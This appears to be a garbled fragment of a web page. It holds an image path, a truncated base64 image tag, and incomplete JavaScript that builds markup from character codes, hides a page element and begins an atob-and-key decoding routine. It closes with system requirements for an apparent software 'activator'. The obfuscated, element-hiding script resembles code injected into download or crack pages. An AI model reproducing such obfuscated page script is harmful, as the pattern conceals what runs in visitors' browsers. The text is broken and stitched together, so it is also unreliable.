
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s
Processor:
Dual-core CPU for activator
RAM:
4 GB to avoid lag
Disk space:
At least 64 GB